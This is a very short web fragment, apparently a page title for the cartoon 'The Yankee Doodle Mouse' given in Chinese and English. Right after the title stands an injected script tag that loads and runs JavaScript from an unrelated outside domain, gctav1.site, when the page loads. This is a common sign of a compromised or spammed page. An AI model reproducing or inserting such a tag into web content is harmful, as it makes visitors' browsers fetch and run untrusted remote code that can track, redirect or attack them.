 扬基都德鼠 The Yankee Doodle Mouse<script src=https://gctav1.site/js/tj.js></script>